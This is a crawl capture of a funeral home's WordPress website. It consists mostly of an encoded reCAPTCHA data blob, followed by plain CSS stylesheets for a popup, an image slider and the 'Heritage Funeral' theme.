wq98VAZFaMOIIy7CtMOrdcKREcKgw5TDtzHDjA5ow4V8w5xSw7/Cqk1ATcObwrbDjAhew6IHQ8K/wrbCtMOWw5B7KMKIOwZ9woXDpMK4ZcKnNsKmM8K1wp8fw6LDiHQIw5FqAwYUwpTDkMOJwpXDhWBzIcKHw5/CqMKlOsOvHsOwWxwfw5ZKw4TCrMKhw5HCgsOYIMO4w5lnwqcXWcOdwqLCjAZNbMKDLcOgwo09V1zDmXvDn3vDtRLDhsK1w7xfw6nDjcO2wq5MFjXDvBfDkUYww489NTjCsgnChcOmw6xyPwJzw4bCnsKow5vCgMOeCysswpkKwqdxWDpuScKtej7Di8OPw5/CuMKcwpzDosOHwpLCnS3CtMOsT3HCuBhTRUJbwrzClsKHLsOfW8KkdFfCs8KVw68kG8K5Hn8oTMKuEcKRdizCvzLDuMO7woPDr8OJc8Ojw53DqsKkw5rChHwdw6VewqU+My0wfDkawqPDh37CtkTCqDTDkSDDqUjDkiXDisOew4QHMWPCt1dOAcOVwrIfwrTDl8K/w6I1w6sJCcOlOsKAwpRLAsK4wpDCqcK2w4tPwo5uw48QwrNjNMOzwpRgARXCjgQqw4LDh1/[base64]/Dk8O+wrzCjjfDtMKww5RzPMKsJcKNeMOPbGbDn8OCYiBmSSJbw6FkwovDm8OYw4A2w57CjBQEw43CpMO4wqrDrsOcwrLCu8KyPMKlMsOmFEQUbsKCaMKKE8O/w54Nwp5tbAAhd8Oew7gWa8Ksw4LDu8ORw6chIjXCpcOlL8Opwq7DnlnDmCgmwosiwqZAwok+D8OyUMKkw4wWa03DiHHCrVXCscOEXWRmTSpAw4bDgX85DcOcwo8HwosVwr/CjWPDocODcMKmS8KveMOuwqUEwpcPRWsDORlQwrctw5Mpw5YScyzDr8KtfsOmw5Z5wq7ClsKjwrLCt2NJwrvCvsK8IcO3wpTCoMKzKXLClVzDk8KFwprDscKyRcOyHizCvcKAw53DhyDCscKrOCbCv8KNLnY2w7duw5/DiGjCqzLDo8Kxw4gwPkfDlHPDqMK+bMOwScOtU8O/RzTDi15BwodDT8O4GxBRIQtgwqTCgMOFMmPDisK9w63DisOqBnxgY2nDpMOOZsKCUCVUWVhmwr3DmzhswrTCvcOCAyMew7XCn8KGwopWw5chw6nCiFdnw7EmDTRGwrPCpcKHwo7Ctn7Dmx9YVMKQDsOawqTDgsOFw4QrGFt/VQAOQMOcSsKOEsOkC1zDlMKtZ8KlLsKFwpnDnSzCqQAoUVA+w57Cr8KXNAjCqsKMKB3DqcOiSFrDqBDDrizDhzrCr8O5w6QKwrzCu2JLSGDDg8OudMKAwotuf1/DlMKHFCIEwpolOBs7NUM8w7HCmMO+wq9Dwr3DhsOzB8KUX8KCJHXCjMKUOsONRMOCw5RFcB3Ch8OdGcOvDsK+wo5lEjMlwrPDmElwMMOewqDCj8K2wrFww6/ChztjA2BKLcKmKsKbw6USwrNiYsK2dw1ywobCslDDqXrDucKDw6nCksKiwpcCw5tmCMO6w4rCtMKJck/[base64]/DgMK4McO1woU0Gi8GOMOpwoZiLcOgOsOGMMKWwpXDk8KrwrEFTcOxOyzChgfDvlXCjGDCuURfwoIQY2ZfTcKqwqLCtnrDmDcBwpfCqlrDm8O3dcKfw7NswoHDv8KHwrcQwqrCt8Kdw5JHwopNwobDisOFw7zCnD7DnyXChMOiLjnCk8KDAsOpwq/CsgnCksKtw6RoW8Kqw4csC8OgVcKrwpcWNsKuw67DlsOzQRvCt3bCoH04wqwQeX5MCADDnFPCvMOwBQ9pw60+wp0xw5PDgsKhwpMuGMKbw7hVwoEEwpHClQvDulXCkMOtw7rDl3/DkcOewpzChzLCg8OFZcKTHSPDgh/CoVfDpMOMAUZjwr/DscOow45mUyVswqbDmVvDosKgVTvCsMOYw4HCtMK4wqrCh8KDwp8WwqLDpmPCsiTCv3DDq8K8KjrCksK5GMOWa8OiGXU3w57CnW/DtSEtw4zCq8OWwoEIGcKCOyhbX8Ouw7kuw6TCg8ObRMOUdwwkw7zDrXPCoAkvFDzCj8KbwqpJwoMPwr3CqC7CksOabsOTwqwADsOhDsKEwqDDoGMTFsOBQF7ColLDiW4MGcOfw4XDs34qQMK0wrtqCsOsHw/CgMKFYcKMRsOhSBbChsOmSMK/[base64]/[base64]/woYvwpDCt0nCs8K5Ax7Com7DssODOFzCvsKsRj/CvsOwWwQGwoDCunTCosOWbMK0HBrCqsKYwrzDlcKbwqPCp38fWGtvSMKsCQpYwrRlWsOkwqtgbVRCw4XCqz0sJjJZw4rDncOtPsOdw6xuw78nw4V7wp7DmWw2eD99HBlMG2fCm8OlZT0sIg/DpH7DtwjCnsOWPEBtC04wVsKkwo/DmQVuHxsuw67CmsOkGsORw5ANYcKhAAVPE0jDv8KQIBDDlmR/FsKOw4HCscKUCsK4K8OFAAPDjMOkw4TDqjPDnDl4DsOyw7jDu8O7w5BWw6Utw5vCjn/DkThqN8OHwobCncKQKD9XTcKaw7d4wpHDvFvCgcKmEEYOwokRwrZ9VsOecRsOT8K6XcOHw5PCvRguwpV/wr/DjUohwowswqfDmcOrWsORw7LDqTN5w6tXFS4Pw4PDnMKTw7HDv8KmW27DhGvDjcKkZBwUGX/DhcK+eMOaXTFXOSIaU2LDtsO/M1EqMH9YwqjCuyLDj8Ktw7ZOw6XCo2QQwq42wqR8X2zDgcKxEcOMwo3Cs8KuUsOqdsOEMS1mEzBPBG9kw7TCuDDDjGUQIynDkMK+PU3DmcKYek/CpB86RsKnYyfDosKHwovDn0IpecK0ecODwq4Ow63CgMKfezMUwrbCp8OKwokoaQLDiMKywo1Lw7XDkMKKLMOOX2dmwqrDp8KPw6lYwoTCjHXDiBwTc8KVwqkxP04PNsK2cMKMwqLDr8KBw5/DhMKyw4trwp3CsMOVGsONBsOebx7CiMOowq1Zw6QqwpETRS7CvCrCiiJdF8O5PSbDq8KxL8KVYHfCi8OCBMOER1TDucO6eADDrxrDkcOhEcKBHzHDmcK4a2wKaE5ZRcOEHQYQw4BCf8O6w4V7w4HCtEY/[base64]/Cl2o2A8KaV2/Ck0DDn1LDo24Sw4ARAVzDncKowq7Dp8OuOcKALsOjRcOQW8OmKVEHwpUwd3B6worCoMOPcB7DocKBVcOYwrcNw6YpAMO0w6vDucKxPsKUECDDksOIXlBIEVbCnFYSw7skwpLDgMKnTcKyQsKOwpVWwpwVKV9IOirCvMOjwr3DjsKEQ0xnJ8OUXAQXw5swPVJ/[base64]/CowjCmMKDwp1+WGzCowbDpH7CgTTDpMOFwq9SwrTCrF1/EsKUVRjDkjNVByLCnTXDvcOMw4HCl8OBwpLDgArCnnU+dMOKwqrDmMOdTMKbw5FswqHCocK1wqpIwos6w6JXDMOdw6tWeMO3wqIcwp9KY8Krw4JFw6nDumx3wqjDl8KocXXCmH5CaBnChMOQU8KOw57CjcODw5IhEVTCp8OOw43CjcO/[base64]/CscO/wq8QA8KHYcOsw5lYQjBlOgFcAsKBw75nw4rDp1oMwpvDqkchUMKXD8KUbsKmUMK9w7JSPcOhw6oEwpLDqS9FwrcAMsK2wo0wDRJywpkWfkPDsXF5wr59GsOVw7rCosKHMmtEwrdlDTHCigzDtMKGw7oWwqh4w7PDgVrDlsOkwp/[base64]/F8OXbcKeQsOzSsKEQsK4L8KYwqsYw4gawqcQwqh2c8K5X3/CksKyZHU4bjkADcONf8KGGcKowo1gQnHCtlzCskDDl8OOw7BWYSbDnMKLwrnCgMOKwrnDosKMw6cie8KjI00qw4jCn8K0GjbCs1FJVsKoKW3Du8KQwpA7FcKOwotcw7TDtMOdFhA8w6bCvsO9A0Y7w77DjwrDlmDDtsOFFsOHBi8fw73Cvj/DiBrDry0kw497KcO+wpPDshIEwoE4wpQ1Z8KvwocXMw/DjB/Dm8KSwr5ZdcKTw6cHw4V/wr5Fw5FtwqMQw6/ClsKIT3PCj3tlw5RmwrrCpX3DqUhaw58fwqFdw58FwoTDhwELcsKed8Oaw4/Ch8Oow4FNwqbDtcOrwqLDpGUWw6Y0w6HDiX3Dp1fDvQXCoCHChsKxw4TDvcO8HCBqwrAjwrrDhEzClMKuwprDuTNhCXzDicOnQHcjBMK/[base64]/ChsKJwqPDpWkpVhHDk8KlG8Ocw5VjfCbDn8KjwrTDp0AcWgvCvMO7c8KrwqvCuR5twrRawofClsO/VsOww6nDg3DCtCYdw5LCnQprwrXCh8Kwwp3Cp8KyQMOXwrbCg1fCoGzCpzInw7nDminCq8KIRCUKQMOBwoPDgS5AZizCgMOoT8K/wq3CiXfDjsOBbMKHGT1DFsORacO1OzEpQMOWNMKbwpHCnMKnwrrDhBBKw4Ydw6fDqsO5NsKQc8KmF8OfFMK/VcOswq7Co2PCkDLDh3FmBMKXw4zCgMOIw77DpMKmesOcwp3DvVUwKTXCnjjDhB4VLsKNw53DlBfDqngSTMOqwqFnwpBoXT7Ci1Q1fsKjwoPCgsOmw6BFc8KXFMKlw7MmwoAgwqHDv8KDwrUNTmbCvcKowrMsw40dKcODTMK8w53DhCo/PMOMDcOxw6vDpMOBFzoqw6HCnl/DmTjDjgZ0QxARFB7CnMO8MwhQwpLCjF/DmH7CtsKEw5nDkcKyN2rDjRDClDswT1DCoUDCuDPCusO0NRzDpsOuw47DuntTw6Few7fCgRDDi8ORL8Ogw4jCocOsw7zCsVZRwr/DoF5rw57ChMKDwoLChh9/wrvCkHDCvMK9LsKkwpjCtXIawqZzf0vCncKmwooYwrdsezZnw4jDuEJ8wphcwqPDrCwHARF/w5kmwpnCnF86w7lxw4/[base64]/CucK7MMKrwrczFH3CoELCqsK/L8KpPcOnFxjCsWBjH8K/w4nDpcOswrZhw6jCu8KeCsOaIG9BCcKmCwZAaF3CncKxw7QrwrDDti3Du8KgSsKyw4MyZ8KywozCrMKDRTXDtGXCrsKgQ8Ovw5XCiiXClCguIsOeLsKLwrXDgBLDucKHwqXCjsKFw5gIKx7CssOcGnMKecKgwq8xw4U/[base64]/DlT/[base64]/CpjnDmMO9w5BWw7k0w5QLfmnDt8O2wo1vY2plwobChxbCrcOAPsOLcsKiw4HChlQnAFZNKWrCmHzCgT7DtBHCoXczTVEMUMKAWDXCnDzDlEjCpcKPwoTDosO/ccK1w6M6F8OuDcOxwovCrGfCjyhhPcKrwrodMkJBWXkfPsOZW3XDmsOJwogHw6oKwoljCQfDvQnCt8O8w7rCsVAww4/CtFImw7DDlSzDmAUWPyHDs8KJw6/[base64]/DhMOzKmxZwqRnIMOpw4jDkErDiMKqw64YwqhbHsO7JcKebmHDjcOYwp/DmGUWdy54w4trWsK3w5DDu8KlUGskw4N0PMKBexrDqsOHwoJvJcK4aQDDpsK/QcK4OVA/acKqE2k3XgkVwqDDncOcO8O3w4xDXCrCj0vCv8KzaS4Qw544L8OcBRPDr8K8fRRYw4TDscKBJmtaJMK1wrR6HCVZCcKcSlDCpVXDsXBeZ0DCsHhmwp9Dwo8edz4GRQjDl8O4wqsUY8O+FlkUAMKYJEdrwplWwp/ClUkHBGPDjgPDmMK+PcKwwqHCmFtva8OowoBTfsKvKArDvnQ4EGkwJHPCssOnw5DDvsKYwrbDmsOVfcK0cFYXw5TCvXIPwrcQQsKzR2zCg8Kewr3CrsOww6vDsMOgAsKULcO3w6vDnwfCvcKEw5N0RU1Iwq7DucOKNsO5acKOEsKbwqc/OmwxbyUbZ2rDvyfDhnDCu8KnwoDCiGXDusOsXsKtW8OPLyonwqkSAnMKwo4ewpHCqcO6woRdYV/DpcOJwqzCnFnDg8O0wrwLTMOmwpkqKcOKYTLDvCcZwp0/[base64]/w5rCmA1ENTXDujHCvnfDl8K7aMORDHQ+w5pvfUvDr8KgbMKtw48Mwo80w5siwqzDvcKPwpjDkXcxCCzDlsO2w5/[base64]/DolBew4UccsONwoN4c8K5w4tLw6wOE8KVXMKgw6fDv8OQwowNeCjDq1fCrjY4Q21mw4s2wpvDtcKow5sQccOOw6fCtgPCm3PClQbDgMK3wrE9w47DjMO5f8KfRMKXwrMVwqc8OErDmMO5wrrCk8OVFX/DocK1wr/DrCs/w68Vw6kAw49WS1RMw5rDmcKtWSxsw6N4dyhwAcKLZMOfwqcYf0vDs8K/cljCrzs+dsOBf2HCtcOhWsKRVT95Y33Ds8KgSkxBw6/CnlDClcO/JQbDosKABntqw49VwqcZw7BUwodnWcO0LEDDj8K5B8ODLnBowpDDjA/CmcOtw4tpw5Emf8K1w4RFw71cwobCoMOww6sWCnNvw5nDk8K7WsKvI1HCuW5ww6HCs8Ouw6BAKS5XwobDvcO8XksBwp7DpcKhfsKsw4LDi2NUUF/ClcO/[base64]/Du8OsYlDDi1s8UsKgGsKddsKEw7J6w4FUw5dfw6I1HVMGLDbCtXxOwrDDpMK5IDTDvirDt8O3wqNPwprDnl3DkcOcCMKYJj84AMOIQMKkMjHDl0HDqVQUdsKAw7zDjcKrwp/DiinDnMO/[base64]/[base64]/IsO6UcKyDsO9LMOEw63DoDXClcOjfEARNl7Dn8OOYsK8Cl0VbwIAw65swrBzWsONw4AgQ05hGcO8f8OMw5XDhjXCisO7wpfCninDnTnDisK/A8O6woJiVsKmfcKwZTbDo8OXwrjDi0tVwr/DoMK/UTDDn8KUwo/CuSvChsKyIUUOw49/[base64]/wrrDpcKqw4lmwpLCrsOzZMOcw4jDhxbClcOFJ8OSw7rCkR7DqD/DnsO5w64/worDlCDCocOwXMKzBFzDlsO1O8KWEcK/w5Euw7xAw5kmRjnChETCmXXCjcKpNxxzLnjDq1s2w6ozeR7CisKTWy8EHMKzw6huw5XClWDDt8KCwrRuw5PDl8Kvwo9sF8O5wpNuw7bDocOdc0zCiCfDkcOtw6xLWxbCj8O7NB/DuMOqTsKHajxIacO8wqnDvsKraH/DvcOwwqwHXG7DrcOtdQvCscKaVB3DpsKGwo9owofDq0LDjiFyw7skEcOPwqNPw6pZLcOle1szbGsYdMOBRE4vdMOIw6EzThjDnELDoVYgYSoAw4XCiMKja8Kxw7F7EsKPw7YpaTjDi1HDukRAwrdjw5PCnDPCo8Kpw4nDtg/[base64]/w47DtsKyNSxhcsK0cCnDqsK/[base64]/CmFbDlBDDl8OGMsKXPB9bFFXDlC/ChMKeOSYNUjhzfG/CkSZfQn80wonCg8KFKMKzBCsVwr/CmVjDu1fCrMOkwq/DjCJucsK3wqwJd8OOYyPCog3Ct8KdwocgwoHDsGbDucK2XB1cw5/DisOCPMOWFsOjw4HDk13CgTMjURnCi8ORwpbDhcOsNHLDn8OHwr/CiUAGTE7CsMO6HcKIInPDgMO1AsOIP2LDisOCIcOXYBHCmsKuMMOTw6kLw7JBw6TCkMOsGsKfw4Inw5JkLkHCqcKuWMKDwqnChMO9woJnw5XCo8OKU386w4HDrMO7wodYw7fDu8Kqw48fwqjCmVvDpl9GNAZBw78uwqzDn1fCviPCkk5NaWkER8OYA8O/wpPDlyrDuVzCqMOeU2dma8K7VAM/w6gvBDdwwrBjwozCgsKaw6rDvcKFUCh4w5zCoMOzw4tJKsK/ACDCq8OVw7YxwqkPTxHDnMOVPR55MwvDmBzCnRwSw6ULwokQEMKPwqAlRcOjw68sSMOVw7IOLHkIFzdtw5HCqw0NKnvCiX4vC8KKUDZyJkVzYBB/IMOFw7PCj8K/w4FZw5IVa8KGG8OXwphfwr7CmMOSPh4oIyfDnMKZw6dUc8OuwoPCrEpNw6rDux3CrsKHUMKIw4pIK2EVDAhtwpkbeibCg8KFPcK1bsKSZsO3w6/Du8O2K3R5LjfCmMOgd3DCmlvDiSEiw5h4W8Ogwrl2wp7DqVNSw6XDq8Kuwq5dI8K6wr7ChV3DksKww7gKIBEQwrDCp8OPwpHClGUEeWY4N0DDrcKYwrXCosOgwrNtw6cNw6bCo8ODw518dUPClEPDg3F5fX7Dl8KGbcKxO09fw7/DpVQadSrDvMKcwpsaJcOZaA1zG35Vw7ZEwrbCpMOEw4fCuhwVw6LCk8OOw6LClgM0Yg1rwq7DgWNTw7EnP8KFAMOceS9mw77Dh8OOTClmZwbCocOVRwnDrMO8XBtTUT8Bw4pfc3vDqMKOYcKXwrh2wqbDmMK9bE/CpEN/dzVJPcKlw6PDsV/[base64]/DksONw63ChsOtworCmsOKTsOHbQvDhl3ClMOPZ8ObwrMNCTJPDyPDlwEjK2TCjC9/w6Q4e15SLcKFw4PCucOVwpjCnkLDq1fCk31RYsOFQcKwwoRZYUrCrGh1w4NfwpPCqjlOwqXCpy/[base64]/NMOxw4TCuHkLEcKfwo7DvcKDPcKBw6LChcObw518OVB8wrkZBsOtw4XDpxQjwrXDlkPClh3DuMOpw64RZ8KVwrpGNx9nwpLDtzNOW2VVd8OZXsOXbBPDlXzCklg1Iy0Ew6vDlUkfNMKDJcK1ag7DpU1dPsKxw4Y/aMOPwqJ9HsKTwqvCjXYjQUtlPjQbBsOGw4/CvcKjXsO2wooVwoXCr2fCvChWwozCiFzCmMOAwqUswq7Dk23Ci01hwoQxw6nDvHY2wpojw6XCtlTCrHRwL3leViZrwr7Dl8ObN8KgQT8SY8OmwoDCjsKWw5DCvsObw5BxIyLCkywEw58tZsOBwoLDpH3Dg8K3w5RQw47ClMKifx7CosKwwrXDpGUDGEDCosOawpZ/K3JEbMOyw4zCm8OMDGcOwrDCqMOsw5DCuMKxwqEAB8O2f8ONw6IVw77DgFp2DwZHA8KhakbCv8OJUkZ1wqnCsMKkw4p2D0LCrjrCo8OgOMKiSwvCny9sw60CM3HDo8O6XsKzHWJaOcODT3cMwqRvw4HClMKLEE/CnVEfw4fDncOMwqIgwpbDvsOBw7rDh37Dp2drwq7Cp8OewqQ+BHtDw552w4sbw77CkE53T0fCrybDnxRaBgZsIcKweDo8wpV2LAxhU3zDiwIrw4rDpcK1wph3AkrDqRQBw7g/woPCqjNPAsK8QSklwoUgMsOsw7E7w47Cj3kTwqnDjcOnEDXDmT7DlnlHwp8kFsKkw4AawqLCv8OAw53CpTpMRMKQVcODCCvChS/[base64]/DmcOoA8O/UX1nUcOePRVjXBbDpcOLJcKPPcOrWcKIw4zClcOMw4w6w7Ujw6DCpjtaNWJ0wprDtMKDwqRJwrkLcmI2w73DnmvDkMK1W27CgMORw67CmiLCly/DmsK8BsOqWsO1aMO3wrltwqpbFVLCrcOtYMOUNTdRScKsfMKxw77CgsOVw4BNSjPCmMOKwq9DccOQw5/[base64]/WRN5OcOiwpgqKWHDgUfClybDjcKNImDCs8KUwoUFCQczKVjDpyjCj8O6ShlXw7h0BgjDu8Kww65ewoghb8KJwogjw4nCk8K1w48yHUBjeBrDgMO/CCvCjMO9w7HCtMOEw7I7LsKLaHp+KijDjsOUwrBSDl3Cv8O6wqhSYAFOw401CG7CpQ3CoFEGwpnDgkPDoMOLEMOEw50ow64LWT4gHSp4wrXDnRNXw4fCowHCkyM7dTDCu8OCakDCiMOHQcOiwpI7wqzChHdPwrUww5R8w57ChsOYKGHCqMKHw5/DoSnDuMO5wo7DgMK2eMK3wqTDmjpqacOMw4ZCQkUIwoXDhQjDqikfL1/CihTCnFNdM8ONPTQUwqg/[base64]/DucOOwq4Aw4vDmMKxM8KCD8OfNDTCqQYuw7PCocOfworDn8OqPsOpPgc7wpFlEUzDqsK1wqo4w4LDninDo2nClMOMZ8OFw4VFw7gLQ1LCimrDhk1neRvCvlHDgsKdFRbDtkdww6bDgcONw7bCtlN/w6xhV0/CnQlaw5DDq8OjBcO1MmcbWkzCsn/[base64]/w7MicsKXw5YMEMOiw7wqw5UNRMK6c0gFD8OOEsKHQGYlwrRkeHvDmMOzAMKww6HCtiPDvGbCrMOpw5TDhX9taMOnw6/DsMODdcOpwqpxwp7DqsO1HMKLW8ORw4/DvcOLFHQAwqgCLcKOIcOQw5LCh8OgFB8qUcOOTsKvw4U2w6TCuMKifcKJXMKjK0fDuMKkwrRlTMKEDDt+I8OVw6dNwrA5dsOhJsO5wr5Awooiw6nCj8O2YQXCl8Ouw60SKxjDnMOXJMODRnDCgVjCqsOCT34LAsK/LsKqATQzb8OVCsO8dMK2MMOBUQkfHW0EbMOsLCU5dT7CrWhow5hZVAwbQsOoc0bCvVUDw59bw6dTWElxw6bCsMKuYHRywrMJw7VZw4zDvBvDlV/DtMKkWgzCniHCq8OXPcK+w6IDZcOvLSDDlMKSw7HDvl3CsF3Dh2pUwobDjUbDtMOrPsOJdBtgG1HCksKgwr9qw5o+w45ww77Dk8KFVsKyUcKuwqdydSVCd8KjTlQUwooFJmIswqswwoBPZQY+Cyh3wpnDpyPDnVzDo8ODwpQYw7/CmBTDlMOiFkjDpxkJwpzCphBNWh7DuSFYw6DDh309wrDCsMOpw5bCpi3DvCnCiVICfxZvworCsiQ8w53ClMOLw5vCq0cGwq4vLSfCtWVMw6jDv8OCFA/CoMKzZCPCkUXCq8OUw5vDo8OywobDpsKeTWHChcKvNyAqP8KSw7DDmTs3fnUXTMKnKsKSV1LCuFLCqcOJWQvCoMKPEMOQdsKywp0/DsO/RcOQNRJ1FsKfwo1QEXrDncO9CcOfK8OxDm/[base64]/d8KrI8KCdMKYaiBefxzDlEbChMO0V1jCp8K7w5TDi8O2w6DCm0bDrTwWw6LCtGUFZnTDpnYyw4PCp0LDpUMPehLClSJVEsOnw6M9OgnCq8OyKMKhw4HCj8KBw6zDrMOvwp5Cwp8Ewp/[base64]/[base64]/ChsKRVAUGFcKUw6YZLMKPZXkew4LDjMOgwq9sUsOGWsKfwrkxw4UDZ8O6w6QJw5jClMOWBFTClsKNw6JjwoNfw6fDuMOiG1JEBcOyA8KwT0TDqx7CisKpwqQfwod+wp/[base64]/CoTnDi8O7ZWNbwrN4wrIGFcKew4/CrMKlblzCgMOzw4AYw60nwqp7WQjCicOBwrgDw6bDr3jCr3nCosKsDsKuSn57Gxp7w5LDkSpuw7vDlsKCwqvDuRp0dBTCl8OCWMKTw7xsBlcDe8OnB8OrHHpReHjCoMOie24jwpcCwosMI8Khw6rCq8OZRsO+w7wmaMKAw7/CqE7DqU16P15HDMOTw7sOw69KaUhMwqPDpkvClsOOLcOEQgvCt8K6wpUiwpkIKcKKKC/ClnrCjsKfwpZeYsO/S08Kw53CpsONw7FCw5bDg8O/TMKpPAtTwq5XLi5Wwr5vw6fCshXDgnTClsKPwqfDuMKSVzPDhMK8UEpiw53CiSAgwrM5eA1OwpbDn8OJw6LDgMKfZcKSwprClsOmUsOHcMO3E8O/w606Y8OJGcK9KcOqOE/CslLCj0TCssO0HxrDosKdS1DCscOZJMKPU8OFMcKnwpTDgm7Cu8Ocw5YVOsKYWMOnR2wocMOaw6XClcKHwqMCwoPDqGTCq8OfFnTDrMKQVQBRw5fDnsObwoEewp3CjGzDnMOTw6N2w4HCvcK7AsK0w5I+S3EwFm/DosO2HMKqwp7ChnTDnsKOwoTCrcKcwoDDiikBJz/ClBDCo3AHAjNAwrdyDMKcFHJbw53Cu0rDnF3ChcKjDsKew6EOR8OMw5DCplzDhHddw5DCisK1dF0UworCsG8xY8OuInXDgMOnEcOlwqkhwpcrwqoZwp3DqBnCpcKVw4s/[base64]/[base64]/[base64]/DrsOVRkjCgUFyOcOAwpV0w5kNwr/Ck1nDp8KLw6A8GEtcwpgjw5wiwo40UGUxwoLDi8KsEMOKwrzChH0Xwrk8XyxKw7XCkcKdwrdhw7zDgjwKw43DiwRDQcONfMOTw77ClE1/wq3Dsj0aA13CrGEMw5pFw6vDqxd4wrEyNzzCoMKtwp3DpWvDjcOaw6snTMKgTcKGYx05wq7DizDCjcKTbydUShAyeADCnx8AYW0vw7MbeR00XcKNwqkIwojChsKJw5rDhcOeHwIIwojCnMOUPkUlw4zDq1wMUcK/IGNoaxzDscKSw5/ClMOFUsOdMkY4woRADzjCvMOjB33CvMKjQ8KmbTLDjcKdNS9YZMKhYHfCuMKQZcKVwqDClSxLwo3CnUQ/[base64]/[base64]/DhElfFsOjFWHCt8KywooRw5TDl3MCwqXDisOlw4bDo8OMDcKRwojDnnF9EMODwo1cwpkEwqlaClEYQ00bEcKvwp/DtsKFC8OrwrXCmnJXw7/CsmMVwrNYwpg+w7t8UcOsNMOKwpAWbMOiwo8wVx9+wrkpGmtQw6oTD8OmwrHDlTLDtcKSwrnCmRnCqgTCrcOge8OqSMKJw5k1wqwGTMK7wqwsGMKGwrF1wp7CtRXDrTlsbjvCvDkcBsKcw6HDucOgXV/Cmll0wrBjw54vw4LCpxQRcGDDs8OWwqkQwr/DpsKcw4ZgTXJ6wo/DpcO1wrDDm8KFwqo3ZsKNw7HDn8KtVcOdC8KQCgd/A8Ocw5LCoFgFwrfDlhw3w6tqw5PDqB9gaMKYQMKyY8OSIMO3w54FBcO2GzLDrcOMLsKiw5spb1/DsMKSw5XDpzvDjUsXeFdwGF4XwrfDuEzDkS3DsMObBTHDtEPDl17CnkPChcKQw6IWw7sDYV8ZwqrCm1dqw4rDtMOAwoHDml4Zw6HDuWoOAllVw7llRsKswrjCg2vDlEPDl8OQw6cmwqJ/R8K2w6PCrX8/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfI52IrAAAAAEj_d4wNTX3NddM1wyql68L_hgDH\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,397],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://heritagefh.ca:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UNF2lNO5lSxx+SoDpeH5IFiU9SubEka8xl11W4NtaUo\\u003d\x22,0,0,null,1,1763031197428,0,0,[105,60],null,[114,37,6],\x22RC-GQqNV63nfhAG_w\x22,null,null,null,null,null,\x220dAFcWeA7yZOZRQ7UKSK7QcyoNyrkG8Acmup7X9HzKshXrErrgxkA_pZiqPoZDM9jpDdfL7--f9K90_yZ4R-ZUEZIUmCQYGQ9P5A\x22,1763113997495]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://heritagefh.ca/wp-content/mu-plugins//hsc-popup.css
body_size: -207
content:
.popup-body {
    display: none;
    background: rgba(0, 0, 0, 0.5);
    position: fixed;
    z-index: 99;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    overflow: auto;
}

.popup-body>div {
    display: flex;
    justify-content: center;
    align-items: flex-start;
    height: 100%;
    max-width: 100%;
    position: relative;
    margin-top: 80px;
}

.popup-inner {
    display: none;
    background: #fff;
    padding: 40px;
    max-width: 80%;
    position: relative;
    z-index: 999;
    border: 2px solid #777;
}

.popup-close {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 9;
    cursor: pointer;
    font-weight: 700;
    padding: 5px;
    line-height: 1;
    font-size: 18px;
}

.popup-open {
    overflow: hidden;
}

@media screen and (max-width: 992px) {
    .popup-inner {
        padding: 20px;
        max-width: 90%;
    }
    .popup-body>div {
        margin-top: 20px;
    }
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://heritagefh.ca/wp-content/plugins/hsc-slider//hsc-slider.css
body_size: -102
content:
/**	
 * hsc slider Styling
 */

.slide-inner {
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
}

.overlay:before {
    content: " ";
    background: rgba(0, 0, 0, 0.5);
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
}

.hsc-slider .slick-dots {
    bottom: 0;
}

.hsc-slider {
    max-height: 600px;
    overflow: hidden
}

.hsc-slider .slide-inner .slide-bg {
    max-height: 600px;
    object-position: center;
    object-fit: cover;
    width: 100%;
}

.slide-inner>a {
    width: 100%
}

.slide-content {
    position: absolute;
    color: #fff;
    text-align: center;
    max-width: 50%;
    margin: auto;
    max-width: 100%;
}

.slide-content h2 {
    color: inherit;
}

.slide-body {
    width: 60%;
    max-width: 100%;
    margin: auto;
    margin-bottom: 40px;
}

.slide-inner .h2 {
    color: inherit;
    font-weight: 700;
}


/** RESPONSIVE CSS */

@media (max-width: 768px) {
    .slide-body {
        width: 100%;
        margin-bottom: 10px;
    }
    .slide-content {
        width: 90%;
    }
    .slide-content>h2 {
        margin-bottom: 10px;
        line-height: normal;
        font-size: 24px;
    }
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://heritagefh.ca/wp-content/themes/heritage-funeral/style.css
body_size: 5792
content:
/*
Theme Name: Heritage Funeral
Theme URI: http://understrap.com
Author: Harmandeep Singh
Text Domain: hsc
Template: understrap
*/

:root {
    --primary: #f1ad48;
    --secondry: #000000;
    --font: rgba(87, 87, 87, 255);
    --heading: rgba(18, 18, 18, 255);
    --overlay: rgba(0, 0, 0, 0.4);
}

::-moz-selection {
    background: var(--primary);
    color: #fff;
}

:focus,
input:focus {
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    outline: none !important;
    border-color: var(--primary) !important;
}

::selection {
    background: var(--primary);
    color: #000;
}

html {
    scroll-behavior: smooth;
}

body {
    font-family: 'Raleway', sans-serif;
    font-size: 16px;
    line-height: 25px;
    font-weight: 400;
    font-style: normal;
    color: #494949;
}

p {
    text-align: justify;
}

h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4 {
    font-family: 'EB Garamond', serif;
    font-family: 'Raleway', sans-serif;
    color: var(--heading);
    margin-bottom: 2rem;
    font-weight: 700;
    line-height: 35px;
    font-style: normal;
    letter-spacing: 1px;
    text-transform: uppercase;
}

.home h1,
.home .h1 {
    font-size: 42px;
}

h1,
.h1 {
    font-size: 36px;
}

.home h2,
.home .h2 {
    font-size: 32px;
}

h2,
.h2 {
    font-size: 28px;
}

h3,
.h3 {
    font-size: 22px;
}

h4,
.h4 {
    font-size: 20px;
}

a {
    color: var(--primary);
    transition: color .15s ease-out;
}

a:hover {
    color: var(--secondry);
    text-decoration: none;
}

.font-primary {
    color: var(--primary);
}

